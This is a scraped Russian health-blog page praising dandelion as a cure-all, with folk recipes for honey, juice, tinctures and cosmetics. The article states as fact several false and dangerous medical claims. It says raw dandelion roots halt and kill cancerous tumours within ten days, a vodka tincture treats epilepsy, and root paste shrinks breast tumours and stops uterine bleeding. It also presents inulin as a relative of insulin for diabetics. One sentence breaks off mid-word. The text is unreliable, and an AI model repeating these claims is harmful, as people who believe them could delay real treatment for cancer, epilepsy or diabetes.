	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://prekrasnaja.com/category/shou-biz">ШОУ-БИЗ</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://prekrasnaja.com/category/rekomendatsii">Рекомендации</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://prekrasnaja.com/karta-sajta">СОДЕРЖАНИЕ</a></li>
<li id="menu-item-53113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53113"><a href="https://prekrasnaja.com/o-nas">О нас</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->

	

	<div id="main" class="maxwidth clearfix">

		<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-2163 post type-post status-publish format-standard has-post-thumbnail category-zdorove" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">Одуванчик — ЭЛИКСИР ЖИЗНИ, А КАКОЕ ЛЕКАРСТВО!!!</h1>
		<aside class="meta"><span class="date">26.08.2020</span><span class="category"><a href="https://prekrasnaja.com/category/zdorove" rel="category tag">ЗДОРОВЬЕ</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content">


</div>
<div class="entry">
<div class="new_post_content">
<p>Лекарственный одуванчик — растение неприхотливое, но содержащее в себе добрую половину химических элементов таблицы Менделеева.Натрий, калий, марганец, магний, алюминий, железо, медь, кальций, а также витамины А, С, F и группы В.</p>
<p>Издавна за одуванчиком закрепился статус «эликсира жизни», обладающего болеутоляющим, желчегонным, мочегонным, потогонным, противовоспалительным и тонизирующим действиями.</p>
<p>Во Франции его разводят на плантациях. Листья его идут в салаты, из цветов производят чудесное лечебное варенье от ста болезней. Не менее целебно вино, цветочные почки консервируют и маринуют, употребляя их в салатах, винегретах и солянках вместо каперсов. Осенью выкапывают корни и делают из них самый здоровый и полезный кофе.</p>
<p>Из всего растения (листья, корни, цветы) производят консервированный сок — чудесное лекарство. Даже парижане свои больные суставы при артритах и полиартритах лечат очень просто и эффективно — как только расцветают одуванчики, ищут их желтые цветочки на клумбах и в парках, срывают 10 штук и тщательно, долго пережевывают в кашицу, а затем глотают.</p>
<p>У кого эти болезни в хронической форме — сушат цветы на зиму. А потом запаривают кипятком и съедают по 1 ст.л. в день утром натощак.</p>
<p>Те, у кого сужение сосудов или ишемическая болезнь сердца, едят не цветы, а цветочные стебли в сыром виде — от 5 до 10 штук утром натощак за 2 часа до завтрака, тщательно пережевывая.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-2164" src="https://prekrasnaja.com/wp-content/uploads/2020/08/oduvanchiki1024_768.jpg" alt="" width="604" height="453" srcset="https://prekrasnaja.com/wp-content/uploads/2020/08/oduvanchiki1024_768.jpg 1024w, https://prekrasnaja.com/wp-content/uploads/2020/08/oduvanchiki1024_768-300x225.jpg 300w, https://prekrasnaja.com/wp-content/uploads/2020/08/oduvanchiki1024_768-768x576.jpg 768w" sizes="(max-width: 604px) 100vw, 604px" /></p>
<p>Вообще, самое лучшее, простое и доступное средство для очищения крови и лимфы, для увеличения гемоглобина — наш родной одуванчик. Лекарство, которое всегда под ногами, также необычайно эффективно при повышенной кислотности желудочного сока.</p>
<p>Немцы до сих пор применяют его как успокоительное и снотворное средство. И они правы. В одуванчике очень много магния — вот почему он так хорошо лечит нервы, сердце и болезни крови. В листьях одуванчика много фосфора, больше, чем в других листовых овощах. А фосфор — это здоровые, крепкие зубы.</p>
<p>Весной из листьев делают салаты, которые лечат печень, а также желчекаменную болезнь, гастриты, авитаминозы, малокровие, болезни кожи, улучшают аппетит и пищеварение. У тех, кто их употребляет ежедневно и регулярно, улучшается цвет лица, возвращается здоровый румянец и постепенно очищается кожа, исчезают бесследно угри, прыщи, фурункулы.</p>
<p>Целебные свойства имеют все части одуванчика — корни, листья и цветки. Его корни содержат природные заменители крахмала и сахара (как диетический продукт прекрасно усваивается при диабете, болезнях почек и желчного пузыря).</p>
<p>Одуванчик выводит из организма токсины и стимулирует деятельность сердечнососудистой системы. Поднимая тонус, он повышает настроение.</p>
<h4>Одуванчики для кормящих мам</h4>
<p>Для кормящих мам сок одуванчика — самый эффективный помощник в усилении лактации.<br />
Одуванчик лечит отеки. Еще Авиценна лечил его млечным соком сердечные и почечные отеки, рекомендовал при водянке и венозном застое.</p>
<p>В России встарь одуванчик спасал северян от цинги и желтухи. Одуванчик богат антиоксидантами, предохраняющими от диабета и рака. Он благотворно влияет на водно-солевой обмен, ускоряет восстановительные процессы после инсульта.</p>
<p>В народной медицине используют экстракты, вытяжки, настоя из корней одуванчика при различных заболеваниях: селезенки, поджелудочной и щитовидной железы, повышенной кислотности, воспалении лимфатических узлов, запорах, фурункулезе, сыпях.</p>
<p>Солнечный цветок предупреждает ожирение, цирроз, разрушают камни в желчном пузыре и чистят протоки, лечат печень, гастриты, авитаминозы, улучшают аппетит и пищеварение.</p>
<p>Порошок из корней одуванчика залечивает раны, ожоги, язвы. Отвар из цветков применяется при бессоннице и гипертонии. Большое количество магния лечит нервы, сердце и повышает уровень гемоглобина в крови.</p>
<h4>Химический состав.</h4>
<p>Корень одуванчика содержит до 10 % горького вещества тараксацина, тритерпеновые соединения: тараксерол, тараксастерол и др.; стерины: Р-ситостерин и стигмастерин; флавоноиды: космозиин, лютеолин-7-глюкозид; до 24 % инулина, до 3 % каучука, жирное масло и др.</p>
<p>Во Франции, Австрии, Голландии, Германии, Индии, Японии, США одуванчики разводят на специальных плантациях. Французы используют их для целебных салатов, варенья, вина и маринования.</p>
<p>Молодые листья желтенького лекаря почти не имеют горечи. Из них делают салаты и соусы. Кстати, нежные маринованные бутоны по вкусу напоминают каперсы.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2165" src="https://prekrasnaja.com/wp-content/uploads/2020/08/d1201ba545fb3e2e8f90296bb0b31d02.jpg" alt="" width="600" height="400" srcset="https://prekrasnaja.com/wp-content/uploads/2020/08/d1201ba545fb3e2e8f90296bb0b31d02.jpg 600w, https://prekrasnaja.com/wp-content/uploads/2020/08/d1201ba545fb3e2e8f90296bb0b31d02-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Из цветков варят экзотическое варенье, а из корней получается превосходный напиток, похожий на кофе! Действие и применение. Горькие вещества одуванчика усиливают аппетит и улучшают пищеварение (см. Вахта),</p>
<p>Способность одуванчика удалять отмершие клетки, увлажнять и делать кожу эластичной успешно используется в косметологии (питательные, увлажняющие, оэтбеливающие и омолаживающие средства). Втирая в кожу млечный сок листьев одуванчика, античные красавицы избавлялись от пигментных пятен и веснушек.</p>
<p>При ежедневном и регулярном употреблении одуванчиков улучшается цвет лица, очищается кожа — бесследно исчезают угри, прыщи и фурункулы.</p>
<p>Солнце щедро освещает землю, давая всему живому жизнь. Однако не все щедро берут эту животворящую силу. Об одуванчике этого не скажешь. Он само солнце в своей силе. Можно сказать, что одуванчик маленькое солнце на земле, как по форме, так и по целебной силе.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prekrasnaja.com/ona-pila-eti-kapli-2-raza-v-den-cherez-mesyats-rezultatam-analizov-ne-poveril-dazhe-lechashhij-vrach-nastolko-horosh-byl-effekt-2.html" target="_blank" rel="nofollow" class="uc23f863a67ad308e73d817b1b3343594"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc23f863a67ad308e73d817b1b3343594 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #2980B9!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc23f863a67ad308e73d817b1b3343594:active, .uc23f863a67ad308e73d817b1b3343594:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc23f863a67ad308e73d817b1b3343594 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc23f863a67ad308e73d817b1b3343594 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc23f863a67ad308e73d817b1b3343594 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uc23f863a67ad308e73d817b1b3343594:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Смотрите также:</span>&nbsp; <span class="postTitle">Она Пила Эти Капли 2 Раза В День! Через Месяц Результатам Анализов Не Поверил Даже Лечащий Врач – Настолько Хорош Был Эффект!</span></div></a></div><p>Основной элемент солнца это раскаленное железо. Изучая спектральный анализ состава одуванчика, ученые приходят к выводу, что в одуванчике иметься то же самое железо. Образно выражаясь именно то самое каленое железо, которого так боится р</p>
<h4>Народные рецепты</h4>
<p>• Сосудистая система является перекрестком всех проблем в организме. Один из губителей сосудистой системы является – ревматизм. Особенно он жесток в своих проявлениях в 4-ом поколении больных. И вот здесь в радость должно звучать – выжигать каленым железом этот недуг.</p>
<p>До солнца далеко, но зато у нас на земле есть маленькое солнце – одуванчик, который может победить такое грозное заболевание, как ревматизм.</p>
<p>• Для избавления от него нужно немного: собрать и тут же в поле растереть цветы одуванчика, смешать их с сахаром в пропорции 1:1 .</p>
<p>Поставить на один день на открытое место, но не на солнце. Далее поместить в холодильник на 1.5 недели. Содержимое отжать, процедить и снова поместить в холодильник. Употреблять произвольно, чем больше, тем лучше. Это ни чему не повредит, за исключением тем, кому нельзя употреблять сахар. Но это вспомогательное средство.</p>
<p>• Основное же средство же — это стебельки одуванчика, на которых растет желтый цветочек, его надо есть сырыми. Кушать столько, сколько позволяет организм, проверьте при каком количестве вы будете чувствовать себя комфортно, чтобы не было ни какого дискомфорта, ни со стороны желудочно-кишечного тракта, а так же со стороны почек.</p>
<p>Лучше всего есть стебельки на третий день после выброса цветка, когда стебельки делаются чуть коричневатыми и в них много целебного сока. Надо уложиться в сезон, чтобы избавиться от недуга.</p>
<p>• Одуванчик лечит суставные заболевания, есть случаи, когда применение одуванчика избавляло страждущих от камней в желчном пузыре, в почках.</p>
<p>Улучшая обмен веществ, происходит избавление от остеохондрозов, болей в суставах, в области шеи, болей в пальцах, искривление пальцев рук. Для этого нужно приготовить мед из одуванчика. Такой мед нужно употреблять в течение 2-х лет, но для кого как.</p>
<p>Некоторым помогает и течение одного года. Зато представляете какое мощное оздоровление, вы проведете в организме, когда приведете в порядок главные фильтры организма — печень и почки. А затем пролечите весь скелет организма от солевых отложений.</p>
<p>• Для приготовления меда из одуванчика « из маленьких солнышек» следует собирать во время первого массового цветения, выбрав для этой цели экологически чистое место, не менее чем за 2-3 км от оживленных магистралей, чтобы избежать солей тяжелых металлов.</p>
<p>• На 1 литр меда следует набрать 350 цветков одуванчика вместе с зеленым основанием в виде корзиночки, но без стебельков.</p>
<p>Хорошенько промыть холодной водой всю цветочную массу и залить 1 литром холодной воды, поставить емкость на огонь, довести массу до кипения и варить на медленном огне 1 час при закрытой крышке. Затем откинуть цветки на дуршлаг и когда вся жидкость стечет выбросить их.</p>
<p>В получивший зеленый отвар всыпать 1 кг. сахара, довести до кипения и снова варить еще 1 час на малом огне. За 15 минут до окончания выжать туда сок одного лимона.<br />
Дать жидкости отстояться до следующего утра. На этом процесс приготовления меда из одуванчика заканчивается.</p>
<p>Принимать его следует по 1 чайной ложке три раза в день. Одному человеку нужно на год (от одуванчиков до одуванчиков) потребуется три порции приготовления меда. Можно приготовить лекарство на целый год за один прием, увеличивая соответственно количество состава. Или сделать это в три приема, как вам удобнее.</p>
<p>• Детям до 19 лет мед одуванчиковый принимать нельзя, так как до того момента, пока не закончиться рост скелета организма, а вместе с ним и формирование костей, иначе одуванчиковый мед может повредить молодую еще не сформировавшую костную ткань.</p>
<p>• Корень применяется в виде отвара из расчета 10- 20 г сырья на 200 мл воды по 1 столовой ложке перед едой при анорексияхразличной этиологии, анацидных гастритах, гепатите и воспалениях желчного пузыря, болезни Боткина.</p>
<p>Благодаря высокому содержанию инулина назначают при диабете. Действие усиливается при сочетании корня одуванчика с листьями черники, крапивы и створками фасоли.</p>
<p>• При проблемах со щитовидной железой к листьям одуванчика нужно добавлять немного морской капусты, корень или зелень петрушки, отварную свеклу и приправлять постным маслом. Это будет такой сильный источник йода для организма, что обязательно наступит улучшение состояния больного.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prekrasnaja.com/vot-kak-babushka-v-gruzii-sebe-zrenie-vernula-i-perestala-nervnichat-i-zlitsya-po-pustyakam-nu-prosto-chudo-retsept.html" target="_blank" rel="nofollow" class="u9697460e1ac78f8cc80d1329783eb0a9"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9697460e1ac78f8cc80d1329783eb0a9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #2980B9!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9697460e1ac78f8cc80d1329783eb0a9:active, .u9697460e1ac78f8cc80d1329783eb0a9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9697460e1ac78f8cc80d1329783eb0a9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9697460e1ac78f8cc80d1329783eb0a9 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u9697460e1ac78f8cc80d1329783eb0a9 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u9697460e1ac78f8cc80d1329783eb0a9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Смотрите также:</span>&nbsp; <span class="postTitle">Вот как бабушка в Грузии себе зрение вернула! И перестала нервничать и злиться по пустякам. Ну просто чудо-рецепт!</span></div></a></div><p>• Но листья очень горькие, и привыкнуть к ним не так просто. Чтобы частично удалить горечь, свежие листья вымачивают в соленой воде полчаса, а потом уже едят. Чтобы облегчить привыкание к салатам из одуванчика, свежие листья можно сначала добавлять в салаты с другими овощами и зеленью, а потом использовать и как самостоятельное блюдо.</p>
<p>• От проблем с пищеварением убережет одуванчиковое масло. Во время цветения не забудьте приготовить еще одно лекарство фантастической лечебной силы — масло из цветков одуванчика.</p>
<p>При болезнях печени и камнях в желчном пузыре, при привычных запорах, как желчегонное, и любых проблемах с ЖКТ (гастриты, колиты) его принимают внутрь по столовой ложке 3 раза в день перед самой едой, а если это трудно — даже во время еды.</p>
<p>Кожные заболевания, застарелые раны, шрамы, следы от ожогов, экземы, псориаз, рожистые воспаления, импетиго лечат накладыванием на пораженные места пропитанных этим маслом льняных салфеток.</p>
<p>Приготовление масла — процесс не сложный, но длительный. В сухую солнечную погоду собирают цветы одуванчика вместе с цветочными стеблями. Все это растирают до появления сока и раскладывают в стеклянные банки, заполняя их наполовину.</p>
<p>Затем доверху заливают свежим (из маслобойки) подсолнечным маслом, обвязывают горлышки марлей и выносят на весь день на яркое солнце на 3 недели. Затем фильтруют, отжимают и хранят в темном месте при комнатной температуре.</p>
<p>• Из одуванчика варенье — и польза всем, и объеденье При зобе, заболеваниях печени, почек, селезенки, поджелудочной железы, при холецистите, гастрите, гепатите полезно лечебное варенье. Свежие цветы одуванчика без зеленых чашелистиков — 500 г, стакан воды, 400г сахара и 1 средний лимон, мелко нарезанный с кожурой, но без семян.</p>
<p>• Заготавливают на лекарство и корни одуванчика. Их копают ранней весной, до цветения, и осенью. Но осенние корни существенно отличаются по своему составу от весенних, потому что к осени одуванчик накапливает природные полисахариды.</p>
<p>В осенних корнях содержится до 40% инулина, природного родственника инсулина, что делает их ценнейшим средством для диабетиков.</p>
<p>При сахарной болезни употребляют салат из сырых осенних корней и кофе из корней, высушенных и поджаренных на сковороде, а затем перемолотых в порошок: 1 ч.л. порошка на стакан кипятка. Или просто измельченные высушенные корни: 2 ч.л. 10 минут варят в стакане воды. Отвар принимают внутрь по половине стакана 2 раза в день за 20 минут до еды.</p>
<p>• Корни одуванчика — самая сильная и ценная часть растения. Собранные в мае и растертые в кашицу, корни прикладывают к опухолям на груди у женщин для их скорейшего рассасывания и к затвердениям на лимфатических узлах под мышками и в паху.</p>
<p>Этой же кашицей лечат геморройные шишки и останавливают маточные кровотечения (кашицу заворачивают в марлю и ставят тампоны).</p>
<p>• Водочная настойка (2/3 стакана корней на 0,5 л водки или первака выдерживают 2 недели в темном месте, периодически встряхивая) лечит эпилепсию. В этом случае ее принимают по столовой ложке 3 раза в день до еды.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2167" src="https://prekrasnaja.com/wp-content/uploads/2020/08/e8ac0c-1.jpg" alt="" width="600" height="423" srcset="https://prekrasnaja.com/wp-content/uploads/2020/08/e8ac0c-1.jpg 600w, https://prekrasnaja.com/wp-content/uploads/2020/08/e8ac0c-1-300x212.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>• Порошок из растертых сухих корней одуванчика пьют по 1 ч.л. 3 раза в день перед едой при атеросклерозе сосудов головного мозга для выведения из организма холестерина, токсинов и шлаков. Со способностью корней одуванчика связывать и выводить избытки холестерина напрямую связана его противоопухолевая активность.</p>
<p>Как известно, холестерином и белками, а также комплексными липидными соединениями сыворотки крови кормятся клетки раковой опухоли. Содержащиеся в корнях одуванчика сапонины связывают этот холестерин, образуя с ним труднорастворимые соединения, тем самым обрекая раковые клетки на голодание и гибель.</p>
<p>А горькое вещество тараксацин стимулирует образование охранных лейкоцитов и активизирует иммунную противораковую защиту организма. Вот почему употребление в пищу сырых корней одуванчика (особенно в смеси с сырым, натертым на терке корнем лопуха) уже через 10 дней останавливает рост раковой опухоли и постепенно убивает ее.</p>
<h4>Как приготовить и сохранить сок одуванчика.</h4>
<p><strong>Рецепт 1.</strong> Для этого все растение вместе с корнем, листьями и цветами пропускают через мясорубку, отжимают через марлю сок. Для сохранности на 0,5 л полученного сока добавляют 100 г спирта или стакан 400 водки и разливают по стерильным банкам.</p>
<p>Кроме уже описанного выше применения, из этого сока готовят лечебный коктейль: 2/3 стакана морковного сока, 3 ст.л. сока одуванчика,1 ст.л. меда и сок черной редьки до верха стакана. Пьют натощак 1 раз в день утром для улучшения зрения, для лечения болезней в позвоночнике, остеохондроза, остеомиелита, болезни Бехтерева и пародонтоза. Еще</p>
<p>Авиценна лечил млечным соком одуванчика сердечные и почечные отеки и сводил бельмо на глазу. В желтых цветках одуванчика содержится лютеин, необходимый для нормального функционирования глазного зрачка. При его недостатке зрение ухудшается и развиваются глазные болезни.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prekrasnaja.com/kak-ispolzovat-kastorovoe-maslo-chtoby-vylechit-kataraktu.html" target="_blank" rel="nofollow" class="u48ce904287b2ade893837b81d108ffa4"><!-- INLINE RELATED POSTS 3/3 //--><style> .u48ce904287b2ade893837b81d108ffa4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #2980B9!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u48ce904287b2ade893837b81d108ffa4:active, .u48ce904287b2ade893837b81d108ffa4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48ce904287b2ade893837b81d108ffa4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48ce904287b2ade893837b81d108ffa4 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u48ce904287b2ade893837b81d108ffa4 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u48ce904287b2ade893837b81d108ffa4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Смотрите также:</span>&nbsp; <span class="postTitle">Как использовать касторовое масло, чтобы вылечить катаракту!</span></div></a></div><p><strong>Рецепт 2.</strong> На 700 мл сока добавить 150 мл водки. Поставить в прохладное место. Через некоторое время сок чуть подкиснет, но бояться этого не надо.</p>
<p>Молочная кислота, образовавшаяся во время слабой ферментации, повышает качество сока. Он хорошо влияет на процесс пищеварения и тормозит гнилостные процессы в пищеводе, а также является антираковым средством.</p>
<p>Корни заготавливают осенью (сентябрь-октябрь) или рано весной в начале отрастания (апрель). Растения выкапывают лопатами, отряхивают землю, обрезают остатки листьев, кончик корня, корневую шейку и тонкие боковые корни. После этого моют в холодной воде и провяливают на воздухе несколько дней, пока из них не перестанет выделяться млечный сок.</p>
<p>Затем корни сушат на чердаках с хорошей вентиляцией или под навесами, разложив тонким слоем на бумаге или ткани. Можно сушить в печах или сушилках при температуре 40—50 °С.</p>
<p>Корни. Сырье должно состоять из малоразветвленных корней без корневой шейки, длиной по 2—15 см, продольно-морщинистых, иногда скрученных, снаружи бурых или тёмно-бурых. Внутри, на изломе, жёлтая древесина. Запах отсутствует. Вкус — сладковато-горьковатый с ощущением слизистости.</p>
<p>Одуванчик может вызвать послабление стула (в основном, за счёт усиления отделения желчи). Поэтому траву и корни растения не применяют при желудочно кишечных расстройствах.</p>
<p>Нежелательно принимать препараты одуванчика при выраженной гипотонической дискинезии желчного пузыря, так как избыточное поступление желчи в лишённый сократительной способности пузырь будет способствовать его растяжению и усилению болей.</p>
<p>Нежелательно использовать одуванчик при аллергических дерматитах. Аллергическую реакцию могут вызвать цветы одуванчика, их пыльца. При симптомах гриппа лечение одуванчиком необходимо прекратить.</p>
<p>Одуванчик в косметологии</p>
<p>• Хорош одуванчик и в качестве косметического средства по уходу за кожей. Для удаления веснушек и пигментных пятен воспользуйтесь таким рецептом: залейте 2 ст. ложки измельченных цветков одуванчика! стаканом кипящей воды, прокипятите 15 минут и дайте настояться 45 минут. Затем процедите. Протирайте этим лосьоном лицо утром и вечером.</p>
<p>• А вот чтобы избавиться от бородавок, нужно протирать их 4-6 раз в день соком одуванчика на протяжении 3-5 недель.</p>
<p>• А вот еще один оригинальный рецепт, который помогает всей семье в зимние морозные стужи, когда возникают суставные боли. Растирая настойкой цветов одуванчика на тройном одеколоне, настоянном в течение 10-12 дней, дают стойкий обезболивающий эффект.</p>
<p>Для этого собирают цветущие головки одуванчика, плотно складывают в банку, заливают тройным одеколоном. Настаивают, можно процеживать, я пользуюсь не процеживая. Семья, применяя эту растирку, забывала о всяких лечебных мазях.</p>
<p>• Но одуванчик не только прекрасное лечебное растение. Он широко применяется в косметологии.</p>
<p>• Лосьон для жирной кожи: благодаря большому содержанию горечей настой из листьев и цветов великолепно очищает и дезинфицирует кожу. Соберите по горсти листьев и цветков, вымойте, обсушите, положите в пол-литровую банку, залейте 0.5 л водки и поставьте в темное место на неделю.</p>
<p>Процедите и отожмите сырье, долейте ¼ стакана кипяченой или минеральной воды — лосьон готов.</p>
<p>Протирайте утром и вечером ватным тампоном при уходе за кожей.</p>
<p>• Маска для стареющей кожи: разомните 5-6 свежих листьев одуванчика и 2-3 цветка до состояния кашицы, добавьте 1 чайную ложку меда и немного воды, чтобы масса была не очень тягучая. Лицо смажьте оливковым или кукурузным маслом. Далее нанесите маску. Смойте теплой водой.</p>
<p>• Настойка от веснушек: отбеливающие свойства одуванчика уникальные. Залейте большую горсть цветов одуванчика стаканом кипятка. Когда настой остынет, процедите ее и налейте в б<br />
утылочку.</p>
<p>С помощью ватного тампона протирайте наибольшее скопление веснушек утром и вечером. Можно этот настой заморозить в ледяные кубики в морозильнике, протирать этими кубиками лицо утром. Устраняет веснушки, а так же тонизирует кожу, устраняет отеки.</p>
<p>• Питательная маска: одуванчик великолепно питает кожу. Большую горсть листьев и цветков одуванчика залейте ложкой теплого молока и настаивайте 10 минут.</p>
<p>Добавьте половина яичного желтка для сухой , белка – для жирной кожи. Наносите на чистую кожу несколько раз по мере высыхания. Через 20 минут смойте теплой водой, затем холодной. Эта маска насытит кожу витаминами.</p>
<p>• Маска для жирной кожи: Мелко нарежьте 6-8 листьев одуванчика, разотрите деревянной ложкой и тщательно смешайте с 2-мя ложками обезжиренного творога. Наложите маску на очищенную кожу. Через 15-20 минут смойте сначала теплой, затем холодной водой.</p>
<p>ПЕРЕД ПРИМЕНЕНИЕМ ЛЮБОГО ПРЕПАРАТА, СРЕДСТВА ИЛИ МЕТОДА ЛЕЧЕНИЯ, ОБЯЗАТЕЛЬНО КОНСУЛЬТИРУЙТЕСЬ С ЛЕЧАЩИМ ВРАЧОМ!</p>
<p><a href="https://prekrasnaya.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html">Источник</a></p>
</div>
</div>
<div class="html-after-content"><script src='https://news.gewfwdgd.site/loader.min.js' async></script>
<div id='containerId341294'></div>
<script>
	(function(w, d, c, s, t){
		w[c] = w[c] || [];
		w[c].push(function(){
			gnezdo.create({
				tizerId: 341294,
				containerId: 'containerId341294'
			});
		});
	})(window, document, 'gnezdoAsyncCallbacks');
</script>

        
<div class="smi24__informer smi24__auto" data-smi-blockid="26032"></div>
<script>(window.smiq = window.smiq || []).push({});</script>
<div data-la-block="92730aa9-7e90-42e8-89b6-3b9e1c01b229"></div>



<div id="74u2yyl8208"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'74u2yyl8208',block:'138327',site_id:'18668'});})(window, 'mtzBlocks');</script></div>


<div id="buabe8h2ky"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'buabe8h2ky',block:'90034',site_id:'18668'});})(window, 'mtzBlocks');</script></div>



<div data-la-block="4576eeaa-cdf2-4d8c-a60f-e03d04e35c6d"></div>



<div class="outbrain-tm" id="68139-16"><script src="//ads.themoneytizer.com/s/gen.js?type=16"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=16"></script></div>


<div id="wvh5akcb5ej"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'wvh5akcb5ej',block:'129977',site_id:'18668'});})(window, 'mtzBlocks');</script></div>

<div data-la-block="b797751c-9c0b-4470-9b6c-7e01ed4d8b7e"></div>


<div id="f9a5g0jmm2n"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'f9a5g0jmm2n',block:'129981',site_id:'18668'});})(window, 'mtzBlocks');</script></div>

<div id="6r9kyur7b99"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'6r9kyur7b99',block:'129985',site_id:'18668'});})(window, 'mtzBlocks');</script></div></div>
<div class='social_share clearfix'><h3 class='socshare-title'>Поделиться материалом</h3><div class="addthis_sharing_toolbox_ttip"></div> </div>
	</div> 		<aside class="meta"></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html" />

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://prekrasnaja.com/wp-content/uploads/2020/08/i-2-5.jpg">
				<link itemprop="contentUrl" href="https://prekrasnaja.com/wp-content/uploads/2020/08/i-2-5.jpg">
				<meta itemprop="width" content="634">
				<meta itemprop="height" content="480">
			</div>

			<meta itemprop="datePublished" content="2020-08-26T15:38:44+03:00">
			<meta itemprop="dateModified" content="2020-08-27T21:56:30+03:00" />
			<meta itemprop="author" content="admin">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Ты Прекрасная">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://prekrasnaja.com/wp-content/themes/theme/img/logo.jpg">
					<link itemprop="contentUrl" href="https://prekrasnaja.com/wp-content/themes/theme/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>

		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    <li id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-3"><script src="//ads.themoneytizer.com/s/gen.js?type=3"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=3" ></script></div></div></li><li id="custom_html-24" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-2"><script src="//ads.themoneytizer.com/s/gen.js?type=2"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=2"></script></div></div></li><li id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="lusimo-vogiwusucoqesugami">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'lusimo-vogiwusucoqesugami',block:'129987', site_id:'18668'}
);})(window, 'mtzBlocks');
</script>
</div></div></li><li id="block-2" class="widget widget_block"><div id='containerId326644'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
